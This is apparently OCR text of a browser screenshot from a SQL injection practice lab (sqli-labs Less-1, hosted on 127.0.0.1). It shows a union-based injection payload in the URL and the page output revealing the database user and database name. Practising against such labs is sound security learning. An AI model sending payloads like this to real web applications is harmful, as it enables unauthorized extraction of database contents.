 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://127.0.0.1/Less-1/?id=1'and 1=2 union select 1,2, concat(user(),0x3A,0x3A,database()) --+
Google
SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://127.0.0.1/Less-1/?id=1'and 1=2 union select 1,2, concat(user(),0x3A,0x3A,database()) --+
Split URL
Execute
Enable Post data Enable Referrer
Less-1 **Error Based- String**
Welcome Dhakkan
Your Login name:2
Your Password:root@localhost::security
数据库名
SQLI DUMB SERIES-1
悦信安